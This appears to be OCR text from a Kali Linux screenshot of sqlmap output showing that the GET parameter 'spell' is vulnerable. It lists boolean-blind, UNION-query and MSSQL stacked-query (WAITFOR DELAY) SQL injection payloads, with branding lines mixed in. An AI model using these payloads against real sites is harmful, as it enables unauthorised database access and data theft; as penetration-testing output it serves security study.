 GET parameter 'spell' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: spell
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: spell=jcms%' AND 7280=7280 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: spell=jcms%' UNION ALL SELECT NULL,CHAR(58)+CHAR(103)+CHAR(100)+CHA
R(120)+CHAR(58)+CHAR(69)+CHAR(81)+CHAR(111)+CHAR(77)+CHAR(83)+CHAR(83)+CHAR(112)
+CHAR(117)+CHAR(89)+CHAR(84)+CHAR(58)+CHAR(114)+CHAR(104)+CHAR(102)+CHAR(58)--
KALI LINUX
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: spell=jcms%'; WAITFOR DELAY '0:0:5'--
The quieter you become, the more you are able to hear.